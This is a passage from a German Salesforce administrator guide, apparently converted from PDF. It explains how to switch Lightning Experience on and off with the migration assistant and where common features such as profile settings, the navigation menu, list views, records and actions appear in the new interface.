Sie haben die Punkte "Lernen" und "Starten" in Ihrem Einführungsplan bereits erledigt. Sie haben die Salesforce-Funktionen zur Optimierung der neuen Benutzeroberfläche eingerichtet. Sie haben die richtigen Benutzer aktiviert und festgelegt, wer direkt Zugriff auf die neue Benutzeroberfläche erhalten und wer weiterhin die klassische Benutzeroberfläche verwenden soll. Nun sind Sie bereit für die Liveschaltung! Mit dem Migrations-Assistenten kann Lightning Experience zum Glück ganz einfach aktiviert werden.

Klicken Sie in Salesforce Classic unter "Setup" auf **Lightning Experience**.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen des Lightning Experience-Migrations-Asistenten:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten des Lightning Experience-Migrations-Assistenten:

**•** "Anwendung anpassen"

#### Bewerten und Bereitstellen von Lightning Experience für Ihre Aktivieren von Lightning Experience **Organisation**



Klicken Sie auf der Seite des Lightning Experience-Migrations-Assistenten auf die Schaltfläche **Lightning Experience**, um sie auf **Aktivieren** zu setzen.



Geschafft! Die Benutzer, die Sie automatisch aktiviert und für den direkten Wechsel auf die neue Oberfläche festgelegt haben, können Lightning Experience automatisch nutzen, wenn ihre aktuelle Sitzung aktualisiert wird oder sobald sie sich anmelden. Die Benutzer, die

#### Bewerten und Bereitstellen von Lightning Experience für Ihre Zurechtfinden in Lightning Experience **Organisation**

Sie aktiviert, jedoch für die weitere Nutzung von Salesforce Classic vorgesehen haben, können jetzt auf den Umschalter zugreifen und jederzeit bei Bedarf zu Lightning Experience wechseln.

## Aktivieren von Lightning Experience für Ihre Organisation

Wenn diese Version von Lightning Experience nicht gut für Ihre Organisation geeignet ist, kann die neue Benutzeroberfläche problemlos deaktiviert werden. Wenn Sie Lightning Experience deaktivieren, werden alle Benutzer umgehend auf Salesforce Classic umgestellt.

Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Lightning Experience ein.

Klicken Sie im Lightning Experience-Migrations-Assistenten auf die Schaltfläche **Lightning Experience**, um sie auf **Deaktiviert** zu setzen.

## AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Lightning Experience-Migrations-Asistenten:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten des Lightning Experience-Migrations-Assistenten:

**•** "Anwendung anpassen"

# <span id="page-242-0"></span>Zurechtfinden in Lightning Experience

Sie sind etwas verwirrt angesichts all der Neuheiten in Lightning Experience? Das ist absolut nachvollziehbar. Es ist nicht einfach, sich in einer neu gestalteten Anwendung zurechtzufinden, insbesondere, wenn Sie sich in der ursprünglichen Oberfläche blind auskennen. Damit Sie sich mit Lightning Experience vertraut machen können, wird im Folgenden beschrieben, wo in der neuen Oberfläche sich einige der am häufigsten verwendeten Salesforce-Funktionen befinden.

#### [Aufrufen von Profil und persönlichen Einstellungen in Lightning Experience](#page-243-0)

In Salesforce Classic können Sie Ihr Profil und Ihre persönlichen Einstellungen über das Menü

mit Ihrem Namen aufrufen. Dies ist in Lightning Experience ähnlich. Sie können Links zu diesen Optionen durch Klicken auf Ihr Profilbild aufrufen. Sie möchten zwischen Lightning Experience und Salesforce Classic wechseln? Auch dafür stehen an dieser Stelle Links zur Verfügung.

#### [Zugreifen auf Objekte und Elemente in Lightning Experience](#page-244-0)

In Salesforce Classic können Sie über Registerkarten auf Objekte wie Accounts und Leads zugreifen. Registerkarten enthalten auch andere Funktionen, wie die Startseite oder Chatter. In Lightning Experience wird die Registerkartenleiste durch ein ausblendbares Navigationsmenü ersetzt, das Standardobjekte, Anwendungen und andere nützliche Elemente enthält. Sie suchen nach verbundenen Anwendungen? Wenn ein Element nicht im Navigationsmenü angezeigt wird, sehen Sie im App Launcher nach.

### [Suchen nach Listenansichten in Lightning Experience](#page-247-0)

In Lightning Experience wurde die Anzeige von Salesforce Classic-Listenansichten durch ein intuitiveres Layout, bequemere Navigationsmöglichkeiten und optimierte Optionen zum Erstellen und Bearbeiten von Listen verbessert.

#### AUSGABEN

#### Bewerten und Bereitstellen von Lightning Experience für Ihre **Organisation**

#### [Zurechtfinden in Datensätzen in Lightning Experience](#page-248-0)

In Salesforce Classic werden Datensatzdetails, Themenlisten und der Datensatz-Feed auf derselben Seite angezeigt. Bei diesem Layout ist möglicherweise viel Blättern erforderlich, insbesondere in Datensätzen mit einer großen Menge an Daten. In Lightning Experience befinden sich Datensatzdetails, zugehörige Informationen und der Datensatz-Feed auf eigenen Registerkarten, zwischen denen einfach gewechselt werden kann.

#### [Anzeigen von Aktionen und Schaltflächen in Lightning Experience](#page-249-0)

Während in Salesforce Classic Aktionen im Chatter-Publisher und Schaltflächen auf der Detailseite eines Datensatzes angezeigt werden, ist in Lightning Experience die Unterscheidung zwischen diesen Elementen verwischt. Auf der neuen Oberfläche werden Aktionen und Schaltflächen miteinander vermischt und befinden sich je nach Funktion in unterschiedlichen Bereichen.

#### [Aufrufen von Themenlisten in Lightning Experience](#page-251-0)

Datensätze in Salesforce enthalten Details und Links zu anderen, zugehörigen Datensätzen. In Salesforce Classic werden zugehörige Datensätze in Listen unten auf der Seite angezeigt. In Lightning Experience werden zugehörige Informationen in Themenlistenkarten angezeigt. Bei Leads und Opportunities – den Objekten, die eine Arbeitsumgebung umfassen – können Themenlistenkarten über die Registerkarte "Themen" aufgerufen werden. Bei Referenzobjekten wie Accounts und Kontakten sowie für Gruppen und Personen werden Themenlistenkarten rechts auf der Seite angezeigt.

#### [Aufrufen von Chatter-Funktionen in Lightning Experience](#page-252-0)

Mit Lightning Experience können Sie wie in Salesforce Classic in Echtzeit und ohne Sicherheitsbedenken Kontakt mit anderen Personen und Gruppen aufnehmen sowie geschäftliche Informationen austauschen. Der Zugriff auf Chatter-Feeds, -Gruppen und -Profile erfolgt auf der neuen Oberfläche auf etwas andere Weise. Doch mit dieser kurzen Übersicht werden Sie sich im Handumdrehen darin zurechtfinden.

#### [Aufrufen der Hilfe in Lightning Experience](#page-256-0)

<span id="page-243-0"></span>Hilfe ist da! Und sie ist in Lightning Experience besser denn je. Das kontextabhängige Hilfemenü liefert gezielt Inhalte wie Videos, schrittweise Anleitungen, Hilfethemen und Trails. Eine wahre Fundgrube!

# Aufrufen von Profil und persönlichen Einstellungen in Lightning Experience

In Salesforce Classic können Sie Ihr Profil und Ihre persönlichen Einstellungen über das Menü mit Ihrem Namen aufrufen. Dies ist in Lightning Experience ähnlich. Sie können Links zu diesen Optionen durch Klicken auf Ihr Profilbild aufrufen. Sie möchten zwischen Lightning Experience und Salesforce Classic wechseln? Auch dafür stehen an dieser Stelle Links zur Verfügung.

### AUSGABEN



Klicken Sie in Lightning Experience auf Ihr Profilbild, um Links zu Ihrem Profil und Ihren persönlichen Einstellungen aufzurufen (1).

Übrigens, bevor Sie ein Foto hinzufügen, sehen Sie so aus: . Dies sieht Ihnen wahrscheinlich nicht besonders ähnlich, klicken Sie daher auf **Profil**, um ein menschenähnlicheres Foto hinzuzufügen.

<span id="page-244-0"></span>Wenn Sie wieder zu Salesforce Classic wechseln möchten, verwenden Sie den Umschalter (2). Das System merkt sich Ihre Auswahl und legt sie als Standardeinstellung fest. Sie möchten wieder zu Lightning Experience wechseln? Klicken Sie in der Salesforce Classic-Kopfzeile auf Ihren Namen und dann auf den Umschalter (2).

# Zugreifen auf Objekte und Elemente in Lightning Experience

In Salesforce Classic können Sie über Registerkarten auf Objekte wie Accounts und Leads zugreifen. Registerkarten enthalten auch andere Funktionen, wie die Startseite oder Chatter. In Lightning Experience wird die Registerkartenleiste durch ein ausblendbares Navigationsmenü ersetzt, das Standardobjekte, Anwendungen und andere nützliche Elemente enthält. Sie suchen nach verbundenen Anwendungen? Wenn ein Element nicht im Navigationsmenü angezeigt wird, sehen Sie im App Launcher nach.

#### AUSGABEN



In Lightning Experience können Sie über das Navigationsmenü auf Elemente wie die Startseite, Salesforce-Objekte, den Chatter-Feed, Gruppen und Personen, Dashboards und Berichte sowie andere Produktivitätstools und Anwendungen zugreifen. In Ihrer Organisation kann das standardmäßige Navigationsmenü verwendet werden oder benutzerdefinierte Menüs, die Benutzerprofilen zugewiesen sind und den Benutzern genau die Elemente anzeigen, die sie brauchen. Klicken Sie dazu einfach auf das Symbol für das gewünschte Element (1). Blättern Sie nach unten, um das Menü vollständig anzuzeigen. Klicken Sie auf das Navigationsmenü-Symbol (2), um das Menü einzublenden und die Elementnamen anzuzeigen. Wenn Sie mit den Symbolen der Elemente vertraut sind, können Sie es ausblenden.



Mit dem Force.com-Menü "App Launcher" (1) in Salesforce Classic können Sie auf verfügbare Anwendungen zugreifen. Bewegen Sie den Mauszeiger in Lightning Experience auf das App Launcher-Symbol (1), wodurch es alle Farben des Regenbogens annimmt, und klicken Sie dann darauf, um Ihre Anwendungen auf der App Launcher-Seite anzuzeigen (2).

Sie suchen nach einem Element, das nicht im Navigationsmenü vorhanden oder in Lightning Experience noch nicht verfügbar ist? Klicken Sie auf die Kachel für die Cloud der Funktion und blättern Sie dann nach unten zu den Links für die betreffende Funktion. Durch Klicken auf einen Link wird die Funktion in Salesforce Classic in einer separaten Browserregisterkarte geöffnet. Klicken Sie auf **Vertrieb** und blättern Sie dann nach unten zum Link **Prognosen**, um beispielsweise die Funktion "Gemeinschaftliche Prognosen" verwenden zu können. Klicken Sie darauf, um die Registerkarte "Prognosen" in einer separaten Browserregisterkarte in Salesforce Classic anzuzeigen.

# <span id="page-247-0"></span>Suchen nach Listenansichten in Lightning Experience

In Lightning Experience wurde die Anzeige von Salesforce Classic-Listenansichten durch ein intuitiveres Layout, bequemere Navigationsmöglichkeiten und optimierte Optionen zum Erstellen und Bearbeiten von Listen verbessert.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



- **•** Wählen Sie im Dropdown-Menü (1) eine Listenansicht aus.
- **•** Erstellen, bearbeiten oder löschen Sie Listenansichten (2). Verwenden Sie , um die Filter einer Ansicht schnell zu ändern und die Anzeige der gewünschten Datensätze zu verfeinern.
- **•** Erstellen Sie Datensätze (3) direkt in einer Listenansicht.
- **•** Bearbeiten oder löschen Sie bestimmte Datensätze (4).

Listenansichten in Lightning Experience beinhalten mehrere neue Funktionen, die in Salesforce Classic nicht verfügbar sind.

- **•** Bestimmte Listenansichten können Sie jetzt leichter finden, indem Sie gezielt danach suchen (5).
- **•** Nur für Opportunities können Sie zwischen dem Raster der standardmäßigen Listenansicht und dem neuen Opportunity-Board (6), einer neuen Möglichkeit zur visuellen Überwachung der Pipeline, wechseln.
- **•** Visualisieren Sie Daten in Listenansichten durch einen von mehreren Diagrammtypen: vertikale Balkendiagramme, horizontale Balkendiagramme oder Ringdiagramme (7).

# <span id="page-248-0"></span>Zurechtfinden in Datensätzen in Lightning Experience

In Salesforce Classic werden Datensatzdetails, Themenlisten und der Datensatz-Feed auf derselben Seite angezeigt. Bei diesem Layout ist möglicherweise viel Blättern erforderlich, insbesondere in Datensätzen mit einer großen Menge an Daten. In Lightning Experience befinden sich Datensatzdetails, zugehörige Informationen und der Datensatz-Feed auf eigenen Registerkarten, zwischen denen einfach gewechselt werden kann.

### AUSGABEN



- **•** In Salesforce Classic wird mit "Feed anzeigen" (1) gesteuert, ob der Chatter-Feed eines Datensatzes sichtbar ist. In Lightning Experience sind der Datensatz-Feed und der Feed-Composer auf der Registerkarte "Zusammenarbeiten" (1) stets sichtbar.
- **•** Auf der Registerkarte "Details" (2) werden alle Datensatzdetails angezeigt.

#### Bewerten und Bereitstellen von Lightning Experience für Ihre **Organisation**

**•** In Salesforce Classic enthalten Datensätze Themenlisten (3), in Lightning Experience hingegen werden zugehörige Informationen in Themenlistenkarten (3) angezeigt. Unter [Aufrufen von Themenlisten in Lightning Experience](#page-251-0) finden Sie eine ausführlichere Beschreibung dazu, wie zugehörige Informationen in der neuen und der klassischen Oberfläche gehandhabt werden.

SIEHE AUCH:

[Anzeigen von Aktionen und Schaltflächen in Lightning Experience](#page-249-0)

# <span id="page-249-0"></span>Anzeigen von Aktionen und Schaltflächen in Lightning Experience

Während in Salesforce Classic Aktionen im Chatter-Publisher und Schaltflächen auf der Detailseite eines Datensatzes angezeigt werden, ist in Lightning Experience die Unterscheidung zwischen diesen Elementen verwischt. Auf der neuen Oberfläche werden Aktionen und Schaltflächen miteinander vermischt und befinden sich je nach Funktion in unterschiedlichen Bereichen.

AUSGABEN

